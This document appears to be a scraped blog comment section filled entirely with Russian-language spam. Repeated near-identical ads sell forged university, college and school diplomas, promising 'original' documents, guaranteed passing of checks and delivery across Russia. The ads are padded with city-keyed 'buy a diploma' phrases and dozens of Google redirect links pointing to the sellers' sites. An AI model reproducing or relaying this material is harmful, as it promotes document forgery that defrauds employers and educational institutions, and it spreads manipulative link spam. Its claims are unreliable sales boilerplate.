Превосходство такого решения состоит не только в том, что можно максимально быстро получить свой диплом. Весь процесс организовывается удобно и легко, с нашей поддержкой. От выбора нужного образца документа до точного заполнения личной информации и доставки по России — все будет находиться под полным контролем качественных мастеров.
Всем, кто пытается найти оперативный способ получить требуемый документ, наша компания предлагает отличное решение. Заказать диплом – это значит избежать продолжительного обучения и сразу перейти к своим целям: к поступлению в университет или к началу успешной карьеры.
https://diploman-russiyan.com
В нашем мире, где диплом – это начало отличной карьеры в любой сфере, многие стараются найти максимально простой путь получения образования. Необходимость наличия официального документа переоценить просто невозможно. Ведь диплом открывает двери перед людьми, стремящимися вступить в профессиональное сообщество или продолжить обучение в высшем учебном заведении.
Мы предлагаем максимально быстро получить этот важный документ. Вы имеете возможность купить диплом старого или нового образца, и это будет отличным решением для всех, кто не смог закончить обучение или утратил документ. дипломы выпускаются с особой тщательностью, вниманием ко всем элементам, чтобы на выходе получился 100% оригинальный документ.
Превосходство данного подхода заключается не только в том, что можно оперативно получить свой диплом. Процесс организовывается комфортно, с нашей поддержкой. Начав от выбора требуемого образца до грамотного заполнения личных данных и доставки в любое место страны — все под абсолютным контролем качественных специалистов.
Таким образом, всем, кто ищет оперативный способ получения необходимого документа, наша компания может предложить отличное решение. Купить диплом – значит избежать длительного обучения и сразу перейти к важным целям: к поступлению в ВУЗ или к началу успешной карьеры.
https://diploman-rossiya.com
StephenLop
Доброго дня!
Диплом постепенно улучшается с каждым днем благодаря использованию найденных ресурсов в интернете.
Приобретите диплом университета у нас и получите его с доставкой в любую точку России с гарантией качества.
Желаю для каждого пятерочных) оценок!
купить диплом средне техническое
купить диплом в рубцовске
купить диплом в бийске
купить диплом в шадринске
купить диплом в екатеринбурге
http://www.google.fr/url?q=https://10000diplomov.ru/
https://clients1.google.at/url?q=https://diplom5.com/
http://image.google.iq/url?rct=j&sa=t&url=https://1magistr.ru/
https://www.google.com.ec/url?q=https://diplom5.com/
https://images.google.com.sb/url?q=https://10000diplomov.ru/
На сегодняшний день, когда диплом – это начало успешной карьеры в любой отрасли, многие ищут максимально быстрый путь получения качественного образования. Факт наличия официального документа об образовании сложно переоценить. Ведь именно диплом открывает двери перед всеми, кто собирается вступить в профессиональное сообщество или продолжить обучение в ВУЗе.
В данном контексте наша компания предлагает очень быстро получить этот важный документ. Вы можете заказать диплом, что становится выгодным решением для человека, который не смог завершить обучение, утратил документ или хочет исправить свои оценки. дипломы изготавливаются аккуратно, с максимальным вниманием ко всем элементам, чтобы на выходе получился продукт, максимально соответствующий оригиналу.
Преимущество подобного решения заключается не только в том, что можно максимально быстро получить свой диплом. Процесс организовывается комфортно, с профессиональной поддержкой. Начиная от выбора необходимого образца диплома до точного заполнения персональной информации и доставки в любой регион России — все под абсолютным контролем квалифицированных специалистов.
Для тех, кто ищет быстрый способ получить требуемый документ, наша компания предлагает выгодное решение. Приобрести диплом – значит избежать длительного процесса обучения и не теряя времени перейти к достижению собственных целей: к поступлению в университет или к началу трудовой карьеры.
https://www.google.co.mz/url?q=https://lands-diploma.com
https://www.google.co.nz/url?sa=t&url=https://premialnie-diplomik.com
https://www.google.it/url?q=https://rudiplomista.com
https://images.google.co.ke/url?sa=t&url=https://rudiplomista.com
http://www.google.com.et/url?q=https://lands-diploma.com
В современном мире, где диплом – это начало успешной карьеры в любом направлении, многие ищут максимально быстрый путь получения образования. Наличие официального документа трудно переоценить. Ведь диплом открывает дверь перед людьми, стремящимися вступить в профессиональное сообщество или продолжить обучение в каком-либо институте.
В данном контексте наша компания предлагает оперативно получить этот важный документ. Вы имеете возможность приобрести диплом, что является выгодным решением для всех, кто не смог завершить образование или потерял документ. Любой диплом изготавливается аккуратно, с максимальным вниманием к мельчайшим нюансам. В итоге вы сможете получить полностью оригинальный документ.
Превосходство такого решения состоит не только в том, что вы сможете максимально быстро получить свой диплом. Весь процесс организовывается комфортно и легко, с нашей поддержкой. От выбора подходящего образца документа до правильного заполнения персональной информации и доставки по России — все под полным контролем квалифицированных мастеров.
Для тех, кто пытается найти оперативный способ получения требуемого документа, наша компания предлагает выгодное решение. Приобрести диплом – это значит избежать продолжительного процесса обучения и сразу переходить к личным целям: к поступлению в университет или к началу трудовой карьеры.
https://diplomanc-russia24.com
whoah this blog is magnificent i really like reading your posts. Stay up the good work! You already know, a lot of persons are hunting around for this information, you can help them greatly.
https://clients1.google.com.bo/url?q=https://diploms-vuza.com/
https://www.google.com.om/url?sa=t&url=https://diplom-insti.ru/
https://images.google.ie/url?sa=t&url=https://diplom-profi.ru/
https://cse.google.com.co/url?sa=i&url=https://diplom-profi.ru/
https://www.google.com.py/url?q=https://diplom-bez-problem.com/
В нашем обществе, где диплом – это начало удачной карьеры в любом направлении, многие ищут максимально быстрый и простой путь получения образования. Наличие документа об образовании переоценить невозможно. Ведь диплом открывает дверь перед всеми, кто желает начать профессиональную деятельность или учиться в университете.
Предлагаем оперативно получить этот необходимый документ. Вы сможете купить диплом, что является отличным решением для человека, который не смог завершить образование или потерял документ. Все дипломы выпускаются аккуратно, с максимальным вниманием ко всем элементам. На выходе вы получите 100% оригинальный документ.
Преимущество данного решения заключается не только в том, что можно максимально быстро получить свой диплом. Весь процесс организовывается комфортно, с профессиональной поддержкой. Начав от выбора подходящего образца до правильного заполнения личной информации и доставки по России — все находится под полным контролем квалифицированных мастеров.
Для всех, кто хочет найти быстрый способ получить необходимый документ, наша услуга предлагает отличное решение. Заказать диплом – значит избежать долгого процесса обучения и сразу перейти к достижению своих целей: к поступлению в университет или к началу успешной карьеры.
https://diplomanc-russia24.com
Timsothyvob
Приветики, дорогие мои!!
С каждым днем работа над дипломом становится легче, благодаря найденным онлайн-материалам.
Мы предлагаем вам купить диплом университета недорого с доставкой в любую точку России, оплачивая после получения.
Желаю для каждого прекрасных оценок!
купить диплом в сарапуле
купить диплом в нижнекамске
купить диплом медбрата
купить диплом в белово
купить диплом в новочеркасске
https://maps.google.com.mm/url?sa=t&url=https://kazdiplomas.com/
http://www.google.bf/url?q=https://diplom-bez-problem.com/
https://cse.google.com.ly/url?sa=t&url=https://10000diplomov.ru/
https://cse.google.bi/url?sa=t&url=https://kdiplom.ru/
http://www.google.com.nf/url?q=https://peoplediplom.ru/
В нашем обществе, где диплом является началом успешной карьеры в любом направлении, многие стараются найти максимально быстрый и простой путь получения качественного образования. Факт наличия документа об образовании сложно переоценить. Ведь именно диплом открывает двери перед каждым человеком, желающим вступить в сообщество квалифицированных специалистов или учиться в высшем учебном заведении.
В данном контексте мы предлагаем максимально быстро получить этот необходимый документ. Вы имеете возможность заказать диплом, и это будет удачным решением для человека, который не смог завершить обучение, утратил документ или желает исправить свои оценки. дипломы производятся с особой тщательностью, вниманием к мельчайшим деталям. В итоге вы получите полностью оригинальный документ.
Плюсы такого решения состоят не только в том, что можно оперативно получить свой диплом. Процесс организовывается просто и легко, с нашей поддержкой. Начиная от выбора необходимого образца диплома до консультаций по заполнению персональных данных и доставки по стране — все под полным контролем опытных мастеров.
Таким образом, для тех, кто ищет максимально быстрый способ получения необходимого документа, наша услуга предлагает выгодное решение. Купить диплом – это значит избежать длительного обучения и сразу перейти к достижению своих целей, будь то поступление в ВУЗ или начало профессиональной карьеры.
https://dlplomanrussian.com
В нашем мире, где диплом становится началом успешной карьеры в любом направлении, многие стараются найти максимально быстрый и простой путь получения качественного образования. Необходимость наличия официального документа переоценить невозможно. Ведь именно он открывает двери перед людьми, желающими начать трудовую деятельность или учиться в университете.
Наша компания предлагает оперативно получить любой необходимый документ. Вы имеете возможность заказать диплом нового или старого образца, и это будет выгодным решением для всех, кто не смог закончить обучение или утратил документ. Любой диплом изготавливается с особой тщательностью, вниманием к мельчайшим элементам. В итоге вы получите полностью оригинальный документ.
Превосходство этого подхода состоит не только в том, что можно максимально быстро получить свой диплом. Весь процесс организовывается удобно, с профессиональной поддержкой. Начав от выбора необходимого образца до консультации по заполнению персональной информации и доставки по стране — все под полным контролем опытных мастеров.
Для всех, кто ищет быстрый способ получить необходимый документ, наша компания предлагает отличное решение. Приобрести диплом – значит избежать долгого обучения и не теряя времени переходить к достижению личных целей, будь то поступление в университет или старт трудовой карьеры.
https://diploman-russiyans.com
В нашем мире, где диплом – это начало успешной карьеры в любом направлении, многие ищут максимально простой путь получения образования. Необходимость наличия официального документа трудно переоценить. Ведь диплом открывает дверь перед всеми, кто стремится начать трудовую деятельность или учиться в каком-либо университете.
Мы предлагаем быстро получить любой необходимый документ. Вы сможете приобрести диплом, что становится отличным решением для человека, который не смог закончить образование, потерял документ или хочет исправить свои оценки. диплом изготавливается аккуратно, с особым вниманием ко всем нюансам. В результате вы получите документ, 100% соответствующий оригиналу.
Плюсы этого подхода заключаются не только в том, что вы оперативно получите свой диплом. Процесс организовывается комфортно и легко, с профессиональной поддержкой. Начав от выбора подходящего образца документа до консультации по заполнению персональных данных и доставки по стране — все под абсолютным контролем квалифицированных специалистов.
Всем, кто ищет максимально быстрый способ получения необходимого документа, наша компания предлагает отличное решение. Заказать диплом – это значит избежать продолжительного обучения и сразу переходить к достижению личных целей: к поступлению в ВУЗ или к началу успешной карьеры.
https://maps.google.com.bd/url?sa=t&url=https://rudiplomista.com
https://images.google.ee/url?sa=j&source=web&rct=j&url=https://premialnie-diplomik.com
https://maps.google.gg/url?q=https://premialnie-diplomik.com
https://www.google.co.ke/url?q=https://rudiplomista.com
https://cse.google.dm/url?sa=t&url=https://rudiplomista.com
На сегодняшний день, когда диплом – это начало успешной карьеры в любой области, многие стараются найти максимально простой путь получения качественного образования. Важность наличия документа об образовании переоценить невозможно. Ведь диплом открывает дверь перед любым человеком, который собирается вступить в сообщество квалифицированных специалистов или учиться в ВУЗе.
Предлагаем быстро получить этот важный документ. Вы сможете приобрести диплом, что является выгодным решением для всех, кто не смог завершить образование или потерял документ. Каждый диплом изготавливается аккуратно, с максимальным вниманием ко всем элементам, чтобы на выходе получился полностью оригинальный документ.
Преимущество такого подхода заключается не только в том, что можно быстро получить свой диплом. Процесс организовывается комфортно, с нашей поддержкой. Начиная от выбора требуемого образца документа до правильного заполнения персональной информации и доставки в любой регион России — все под полным контролем квалифицированных специалистов.
Всем, кто ищет быстрый и простой способ получить необходимый документ, наша компания предлагает выгодное решение. Купить диплом – значит избежать продолжительного процесса обучения и сразу переходить к личным целям: к поступлению в ВУЗ или к началу успешной карьеры.
https://diploman-russiyan.com
Hi, for all time i used to check website posts here in the early hours in the daylight, since i enjoy to find out more and more.
https://toolbarqueries.google.co.jp/url?sa=t&rct=j&q=https://10000diplomov.ru/
https://cse.google.com.ly/url?sa=t&url=https://ry-diplom.com/
https://images.google.pl/url?q=https://prodiplome.com/
http://images.google.com.gh/url?sa=t&url=https://okdiplom.com/
https://images.google.ee/url?sa=j&source=web&rct=j&url=https://diplomoz-197.com/
LhaneAdoks
Привет всем!
В процессе работы над дипломом я нашел в интернете ресурсы, ускорившие написание.
На нашем сайте можно заказать и купить диплом с гарантией и доставкой в любой регион РФ.
Желаю каждому пятерочных) оценок!
купить диплом в октябрьском
купить диплом в брянске
купить диплом в шадринске
купить диплом в ревде
купить диплом техникума
https://maps.google.com.hk/url?q=https://diplom-insti.ru/
https://maps.google.la/url?q=https://diplom-profi.ru/
http://www.google.bt/url?q=https://peoplediplom.ru/
http://maps.google.ba/url?q=https://1magistr.ru/
https://cse.google.co.il/url?sa=t&url=https://nsk-diplom.com/
В современном мире, где диплом – это начало отличной карьеры в любом направлении, многие пытаются найти максимально быстрый и простой путь получения качественного образования. Наличие официального документа об образовании сложно переоценить. Ведь именно диплом открывает двери перед каждым человеком, желающим начать трудовую деятельность или продолжить обучение в высшем учебном заведении.
Предлагаем максимально быстро получить этот важный документ. Вы можете приобрести диплом, что является отличным решением для человека, который не смог закончить образование, потерял документ или желает исправить плохие оценки. дипломы производятся аккуратно, с особым вниманием ко всем элементам, чтобы на выходе получился документ, полностью соответствующий оригиналу.
Преимущество подобного решения заключается не только в том, что вы оперативно получите диплом. Весь процесс организовывается комфортно, с нашей поддержкой. Начав от выбора требуемого образца до консультации по заполнению персональных данных и доставки в любой регион России — все находится под полным контролем квалифицированных специалистов.
В результате, для тех, кто пытается найти быстрый способ получения требуемого документа, наша компания предлагает выгодное решение. Заказать диплом – значит избежать длительного процесса обучения и не теряя времени переходить к важным целям, будь то поступление в ВУЗ или начало карьеры.
https://dlplomanrussian.com
В современном мире, где диплом становится началом отличной карьеры в любом направлении, многие пытаются найти максимально быстрый и простой путь получения качественного образования. Наличие документа об образовании переоценить попросту невозможно. Ведь диплом открывает двери перед людьми, стремящимися вступить в сообщество профессионалов или учиться в каком-либо институте.
В данном контексте мы предлагаем очень быстро получить этот необходимый документ. Вы имеете возможность заказать диплом, и это является удачным решением для человека, который не смог завершить образование, утратил документ или хочет исправить плохие оценки. дипломы производятся с особой аккуратностью, вниманием ко всем нюансам. В результате вы сможете получить полностью оригинальный документ.
Преимущества данного подхода состоят не только в том, что вы быстро получите свой диплом. Весь процесс организован просто и легко, с профессиональной поддержкой. Начав от выбора необходимого образца до правильного заполнения личных данных и доставки в любой регион страны — все под полным контролем наших специалистов.
Для всех, кто ищет быстрый способ получения необходимого документа, наша компания предлагает выгодное решение. Заказать диплом – значит избежать продолжительного процесса обучения и не теряя времени переходить к достижению личных целей: к поступлению в университет или к началу успешной карьеры.
https://diploman-russiyan.com
В нашем обществе, где диплом – это начало удачной карьеры в любом направлении, многие ищут максимально быстрый путь получения качественного образования. Необходимость наличия документа об образовании трудно переоценить. Ведь именно он открывает дверь перед любым человеком, желающим начать профессиональную деятельность или продолжить обучение в высшем учебном заведении.
В данном контексте наша компания предлагает быстро получить любой необходимый документ. Вы можете купить диплом, и это является удачным решением для всех, кто не смог закончить образование, утратил документ или желает исправить плохие оценки. диплом изготавливается аккуратно, с максимальным вниманием к мельчайшим нюансам. На выходе вы сможете получить 100% оригинальный документ.
Преимущества подобного решения заключаются не только в том, что вы оперативно получите диплом. Весь процесс организован удобно, с профессиональной поддержкой. От выбора необходимого образца диплома до точного заполнения персональной информации и доставки в любое место страны — все находится под абсолютным контролем качественных мастеров.
Для тех, кто ищет оперативный способ получения необходимого документа, наша компания готова предложить отличное решение. Приобрести диплом – это значит избежать долгого процесса обучения и сразу переходить к важным целям, будь то поступление в ВУЗ или старт профессиональной карьеры.
https://diplomanc-russia24.com
В современном мире, где диплом – это начало отличной карьеры в любом направлении, многие ищут максимально простой путь получения качественного образования. Наличие официального документа об образовании переоценить невозможно. Ведь именно он открывает двери перед людьми, желающими вступить в профессиональное сообщество или продолжить обучение в университете.
Наша компания предлагает оперативно получить этот важный документ. Вы имеете возможность заказать диплом старого или нового образца, и это будет отличным решением для всех, кто не смог закончить обучение, потерял документ или желает исправить плохие оценки. дипломы изготавливаются с особой аккуратностью, вниманием ко всем элементам, чтобы в результате получился документ, 100% соответствующий оригиналу.
Преимущества такого решения состоят не только в том, что можно оперативно получить свой диплом. Процесс организовывается удобно, с нашей поддержкой. От выбора нужного образца диплома до консультации по заполнению персональной информации и доставки по стране — все под абсолютным контролем опытных мастеров.
Всем, кто ищет быстрый способ получить необходимый документ, наша компания предлагает отличное решение. Приобрести диплом – это значит избежать продолжительного обучения и сразу переходить к важным целям, будь то поступление в ВУЗ или старт успешной карьеры.
https://diploman-russiyans.com
В наше время, когда диплом – это начало успешной карьеры в любом направлении, многие ищут максимально простой путь получения образования. Факт наличия официального документа об образовании трудно переоценить. Ведь диплом открывает двери перед любым человеком, который стремится начать профессиональную деятельность или продолжить обучение в университете.
Мы предлагаем очень быстро получить этот необходимый документ. Вы имеете возможность купить диплом нового или старого образца, и это будет выгодным решением для человека, который не смог закончить обучение или утратил документ. дипломы производятся с особой аккуратностью, вниманием ко всем нюансам. На выходе вы сможете получить продукт, 100% соответствующий оригиналу.
Преимущества этого подхода заключаются не только в том, что можно быстро получить свой диплом. Процесс организовывается просто и легко, с профессиональной поддержкой. Начиная от выбора необходимого образца документа до грамотного заполнения персональной информации и доставки в любой регион страны — все находится под полным контролем квалифицированных мастеров.
Таким образом, для всех, кто пытается найти быстрый и простой способ получения необходимого документа, наша услуга предлагает выгодное решение. Приобрести диплом – значит избежать продолжительного обучения и не теряя времени перейти к своим целям: к поступлению в университет или к началу удачной карьеры.
http://images.google.pn/url?q=https://rudiplomista.com
https://maps.google.sh/url?q=https://premialnie-diplomik.com
https://www.google.co.nz/url?sa=t&url=https://lands-diploma.com
https://cse.google.com.mx/url?q=https://premialnie-diplomik.com
http://maps.google.com.ly/url?q=https://lands-diploma.com
Привет всем!
Купите диплом института или колледжа с гарантированной подлинностью и доставкой по России без предоплаты – удобно, безопасно, выгодно!
https://clients1.google.nu/url?sa=t&url=https://gosznac-diploma.com
https://images.google.kz/url?sa=t&url=http://rdiplomik24.com
http://www.google.bf/url?q=http://diplomrussian.com
http://maps.google.co.cr/url?sa=t&url=http://diplomy-originaly.com
https://images.google.cf/url?q=http://diplomrussian.com
Наша компания предлагает широкий выбор дипломов Вузов России с доставкой по всей стране и гарантией качества.
Gichardsam
Здравствуйте!
Моя работа над дипломом улучшилась благодаря ценным интернет-находкам.
Мы поможем вам купить диплом университета без предоплаты и доставим его в любой город России с гарантированной безопасностью.
Желаю для каждого не двоешных) отметок!
купить аттестат за 9 классов
купить диплом в хасавюрте
купить диплом в ленинск-кузнецком
купить диплом в белорецке
купить диплом штукатура
https://www.google.cm/url?sa=i&rct=j&q=https://diplom-bez-problem.com/
https://www.google.com.ni/url?sa=t&url=https://kazdiplomas.com/
http://images.google.pt/url?q=https://prodiplome.com/
http://image.google.iq/url?rct=j&sa=t&url=https://kupite-diplom0024.ru/
https://www.google.com.ni/url?sa=t&url=https://1magistr.ru/
В нашем обществе, где диплом – это начало отличной карьеры в любой области, многие пытаются найти максимально быстрый путь получения образования. Наличие документа об образовании переоценить просто невозможно. Ведь диплом открывает двери перед любым человеком, который желает начать профессиональную деятельность или учиться в университете.
В данном контексте мы предлагаем быстро получить этот важный документ. Вы можете приобрести диплом старого или нового образца, что будет отличным решением для всех, кто не смог закончить обучение или потерял документ. дипломы изготавливаются с особой тщательностью, вниманием к мельчайшим элементам, чтобы в итоге получился документ, максимально соответствующий оригиналу.
Преимущество такого подхода состоит не только в том, что вы сможете оперативно получить свой диплом. Весь процесс организован комфортно, с профессиональной поддержкой. Начиная от выбора требуемого образца до точного заполнения личных данных и доставки в любое место страны — все под абсолютным контролем опытных мастеров.
Таким образом, для всех, кто пытается найти максимально быстрый способ получения необходимого документа, наша компания может предложить выгодное решение. Купить диплом – значит избежать долгого процесса обучения и сразу перейти к достижению личных целей, будь то поступление в ВУЗ или старт трудовой карьеры.
http://cse.google.ng/url?q=https://rudiplomista.com
https://www.google.com.my/url?q=https://lands-diploma.com
http://images.google.com.ag/url?q=https://rudiplomista.com
https://cse.google.li/url?q=https://lands-diploma.com
http://www.google.com.nf/url?q=https://rudiplomista.com
Добрый день всем!
Закажите российский диплом у нас по доступной цене с гарантией прохождения проверок и доставкой по РФ.
https://maps.google.com.ng/url?q=http://diplomrussian.com
http://images.google.lk/url?sa=t&url=https://eonline-diploms.com
http://maps.google.pt/url?rct=j&sa=t&url=http://russdiplomiki.com
http://posts.google.com/url?q=http://free-diplommi.com
https://maps.google.bt/url?sa=t&url=https://russian-diplom.com
Наши услуги помогут вам приобрести диплом ВУЗа с доставкой по всей России без предварительной оплаты – быстро и надежно!
Добрый день всем!
Наш интернет-магазин предлагает купить российский диплом по выгодной цене, с гарантией прохождения всех проверок
http://images.google.com.bh/url?sa=t&url=http://diplomsagroups.com
https://images.google.co.ve/url?q=http://rdiplomik24.com
https://www.google.com.br/url?q=http://free-diplommi.com
https://images.google.com.pk/url?q=http://diplomrussian.com
https://images.google.com.gi/url?sa=t&url=https://premialnie-diplomansy.com
Как можно приобрести диплом Вуза в России без предоплаты на сайте? Мы готовы доставить его в любую точку страны.
В нашем обществе, где диплом является началом отличной карьеры в любой сфере, многие ищут максимально быстрый и простой путь получения образования. Наличие официального документа об образовании сложно переоценить. Ведь именно диплом открывает дверь перед всеми, кто собирается начать профессиональную деятельность или продолжить обучение в ВУЗе.
В данном контексте наша компания предлагает очень быстро получить этот важный документ. Вы сможете заказать диплом нового или старого образца, что становится удачным решением для всех, кто не смог завершить образование или утратил документ. дипломы выпускаются с особой тщательностью, вниманием к мельчайшим нюансам. На выходе вы получите 100% оригинальный документ.
Преимущество подобного решения состоит не только в том, что вы оперативно получите свой диплом. Процесс организовывается удобно, с профессиональной поддержкой. Начиная от выбора нужного образца до точного заполнения личных данных и доставки в любое место России — все будет находиться под абсолютным контролем квалифицированных мастеров.
Для тех, кто пытается найти быстрый способ получить требуемый документ, наша компания предлагает выгодное решение. Приобрести диплом – это значит избежать продолжительного процесса обучения и не теряя времени перейти к достижению своих целей: к поступлению в университет или к началу успешной карьеры.
https://sandbox.google.com/url?q=https://lands-diploma.com
https://cse.google.com.mt/url?q=https://lands-diploma.com
https://www.google.ba/url?sa=t&url=https://rudiplomista.com
https://www.google.at/url?q=https://rudiplomista.com
https://www.google.com.ng/url?q=https://lands-diploma.com
OLaneAdoks
Добрый день!
Написание диплома стало эффективнее с использованием интернет-ресурсов.
Мы предлагаем купить диплом Гознак со скидкой, гарантией и доставкой в любой город РФ.
Желаю каждому пятерочных) оценок!
купить диплом в барнауле
купить диплом в новокузнецке
купить диплом в туле
старые дипломы купить
купить диплом в подольске
https://clients1.google.com.et/url?q=https://diplomoz-197.com/
https://clients1.google.fr/url?q=https://kupite-diplom0024.ru/
http://images.google.ps/url?q=https://kdiplom.ru/
https://www.google.be/url?sa=t&url=https://bisness-diplom.ru/
https://www.google.iq/url?sa=t&url=https://1magistr.ru/
Привет всем!
Приобретите диплом института или колледжа с гарантией качества и доставкой по России без предварительной оплаты – просто, удобно, выгодно!
https://maps.google.co.zm/url?sa=j&rct=j&url=http://diplomy-originaly.com
https://images.google.com.ng/url?sa=t&url=http://diplomsagroups.com
https://cse.google.dz/url?sa=t&url=http://aurus-diploms.com
https://images.google.com.ly/url?q=https://diplomansy.com
https://images.google.cm/url?sa=t&url=https://gosznac-diploma.com
Закажите диплом ВУЗа по выгодной цене с доставкой в любой город России без предоплаты – надежно и выгодно!
Здравствуйте!
Выберите и купите диплом ВУЗа по самым низким ценам с доставкой в регионы России без предоплаты!
http://maps.google.ci/url?q=http://russdiplomiki.com
https://clients1.google.com.kw/url?sa=t&url=https://eonline-diploms.com
https://clients1.google.com.cu/url?sa=t&url=https://russian-diplom.com
https://clients1.google.com.pa/url?sa=t&url=http://rudiplomisty24.com
https://maps.google.fr/url?q=http://free-diplommi.com
На нашем сайте вы можете заказать диплом ВУЗа недорого с возможностью оплаты после получения и круглосуточной поддержкой!
gXnKUOEkmqeHCsWI
DpdNqZErjI
Dichaelvox
Всем хорошего дня!
Моя работа над дипломом стала намного легче после того, как я обнаружил полезные онлайн-ресурсы.
Предоставляем возможность купить диплом Гознак со скидкой, гарантией и доставкой в любой город РФ.
Желаю всем прекрасных оценок!
купить диплом в старом осколе
купить диплом в кстово
купить диплом в бору
купить диплом в ноябрьске
купить диплом парикмахера
https://images.google.com.ph/url?q=https://prodiplome.com/
http://maps.google.com.vc/url?sa=t&source=web&rct=j&url=https://okdiplom.com/
https://cse.google.tt/url?sa=t&url=https://diplom5.com/
https://maps.google.com.pr/url?q=https://10000diplomov.ru/
https://maps.google.no/url?rct=t&sa=t&url=https://diplom-bez-problem.com/
Здравствуйте!
Приобретите документы об образовании всех ВУЗов России по выгодным ценам с постоплатой и помощью 24/7!
https://images.google.com.co/url?sa=t&url=http://aurus-diploms.com
https://images.google.com.kh/url?q=http://originality-diplomy.com
https://images.google.com.ng/url?sa=t&url=https://diploms-asx.com
http://www.google.com.nf/url?q=http://diplomrussian.com
https://images.google.sr/url?sa=t&url=http://diplomrussian.com
Наши услуги помогут вам приобрести диплом ВУЗа с доставкой по всей России без предварительной оплаты – быстро и надежно!
Приветики!
Недорого предлагаем заказать диплом без предоплаты с доставкой курьером по РФ, под ключ!
https://www.google.se/url?sa=t&url=http://originality-diplomy.com
https://www.google.com.pe/url?q=http://aurus-diploms.com
https://maps.google.mv/url?sa=j&rct=j&url=https://diploms-asx.com
https://www.google.com.co/url?q=https://anny-diploms.com
https://images.google.com.my/url?q=http://diplomyland.com
Хотите купить диплом Вуза недорого и получить его почтой без предоплаты? Мы можем помочь вам сделать это.
Наша компания предлагает высококачественные услуги Аренда гусеничного экскаватора в Алматы Мы обеспечиваем надежное и профессиональное оборудование для выполнения различных земляных работ на строительных площадках и других объектах. Наш опытный персонал и гибкие условия аренды делают нас надежным партнером для вашего проекта.
В нашем мире, где диплом – это начало успешной карьеры в любом направлении, многие ищут максимально быстрый и простой путь получения качественного образования. Важность наличия официального документа переоценить просто невозможно. Ведь именно диплом открывает двери перед всеми, кто стремится начать профессиональную деятельность или учиться в высшем учебном заведении.
Предлагаем быстро получить этот важный документ. Вы имеете возможность заказать диплом нового или старого образца, что будет выгодным решением для всех, кто не смог завершить образование или потерял документ. Каждый диплом изготавливается с особой аккуратностью, вниманием к мельчайшим элементам, чтобы на выходе получился документ, 100% соответствующий оригиналу.
Преимущество такого решения заключается не только в том, что можно оперативно получить свой диплом. Процесс организован комфортно, с нашей поддержкой. Начиная от выбора подходящего образца до правильного заполнения личных данных и доставки по стране — все под абсолютным контролем наших специалистов.
Для тех, кто ищет быстрый способ получить требуемый документ, наша компания предлагает отличное решение. Купить диплом – значит избежать продолжительного процесса обучения и не теряя времени переходить к личным целям: к поступлению в университет или к началу трудовой карьеры.
https://cse.google.com.af/url?sa=t&url=http://rudiplomisty24.com
http://maps.google.com.na/url?q=http://rudiplomisty24.com
https://images.google.co.jp/url?sa=t&url=https://originality-diplomiki.com
https://clients1.google.com.pr/url?sa=t&url=https://premialnie-diplomansy.com
http://www.google.bt/url?q=https://russdiplomik.com
В современном мире, где диплом – это начало успешной карьеры в любой сфере, многие стараются найти максимально простой путь получения качественного образования. Факт наличия официального документа об образовании сложно переоценить. Ведь диплом открывает двери перед всеми, кто хочет начать трудовую деятельность или учиться в высшем учебном заведении.
Предлагаем очень быстро получить этот важный документ. Вы можете купить диплом старого или нового образца, что становится выгодным решением для всех, кто не смог закончить обучение или потерял документ. Каждый диплом изготавливается с особой тщательностью, вниманием к мельчайшим деталям. В результате вы сможете получить полностью оригинальный документ.
Плюсы этого подхода заключаются не только в том, что вы быстро получите диплом. Весь процесс организовывается комфортно, с нашей поддержкой. От выбора необходимого образца диплома до консультаций по заполнению личных данных и доставки в любой регион страны — все находится под полным контролем наших мастеров.
Всем, кто ищет максимально быстрый способ получить требуемый документ, наша компания готова предложить отличное решение. Заказать диплом – это значит избежать длительного процесса обучения и сразу переходить к достижению собственных целей, будь то поступление в университет или начало карьеры.
http://maps.google.com.na/url?q=https://russiany-diplomans.com
https://cse.google.com.mx/url?q=https://frees-diplom.com
https://maps.google.to/url?q=https://rudiplomisty.com
http://images.google.com.gh/url?sa=t&url=https://originality-diploman.com
https://cse.google.com.pe/url?q=http://kazdiplom.com
В нашем обществе, где диплом является началом удачной карьеры в любой области, многие пытаются найти максимально быстрый путь получения качественного образования. Факт наличия документа об образовании сложно переоценить. Ведь диплом открывает дверь перед каждым человеком, желающим начать трудовую деятельность или учиться в ВУЗе.
Предлагаем быстро получить любой необходимый документ. Вы сможете заказать диплом, что будет выгодным решением для всех, кто не смог закончить обучение или потерял документ. дипломы выпускаются с особой тщательностью, вниманием к мельчайшим нюансам. На выходе вы получите 100% оригинальный документ.
Превосходство данного решения состоит не только в том, что вы оперативно получите диплом. Процесс организован комфортно, с нашей поддержкой. От выбора подходящего образца до точного заполнения личной информации и доставки в любой регион страны — все находится под полным контролем опытных специалистов.
Для тех, кто ищет оперативный способ получения требуемого документа, наша компания предлагает выгодное решение. Купить диплом – значит избежать долгого процесса обучения и сразу переходить к достижению собственных целей, будь то поступление в ВУЗ или старт карьеры.
https://cse.google.com.mt/url?q=https://frees-diplom.com
https://www.google.me/url?q=https://russdiplomag.com
https://maps.google.bt/url?sa=t&url=https://premialnie-diplomansy.com
http://cse.google.com.nf/url?sa=i&url=https://russiany-diplomans.com
https://clients1.google.no/url?sa=t&url=http://diploman-spb24.com
В нашем мире, где диплом – это начало отличной карьеры в любой отрасли, многие ищут максимально быстрый путь получения качественного образования. Необходимость наличия официального документа об образовании переоценить просто невозможно. Ведь диплом открывает дверь перед всеми, кто желает вступить в сообщество профессионалов или продолжить обучение в высшем учебном заведении.
Предлагаем оперативно получить этот необходимый документ. Вы сможете купить диплом старого или нового образца, и это становится отличным решением для человека, который не смог закончить образование, потерял документ или желает исправить свои оценки. дипломы производятся аккуратно, с максимальным вниманием к мельчайшим деталям. На выходе вы сможете получить продукт, полностью соответствующий оригиналу.
Плюсы подобного подхода состоят не только в том, что вы сможете оперативно получить диплом. Процесс организован удобно, с нашей поддержкой. От выбора необходимого образца документа до грамотного заполнения персональной информации и доставки в любое место страны — все под абсолютным контролем качественных мастеров.
Таким образом, всем, кто ищет быстрый и простой способ получения требуемого документа, наша компания предлагает выгодное решение. Купить диплом – это значит избежать длительного процесса обучения и не теряя времени переходить к достижению личных целей, будь то поступление в ВУЗ или старт успешной карьеры.
https://clients1.google.com.ua/url?sa=t&url=https://premialnie-diplomansy.com
https://www.google.pl/url?q=https://lands-diploms.com
http://alt1.toolbarqueries.google.com.iq/url?q=https://russdiplomik.com
https://maps.google.com.gh/url?sa=t&url=https://russiany-diplomans.com
https://clients1.google.com.qa/url?sa=t&url=https://russdiplomik.com
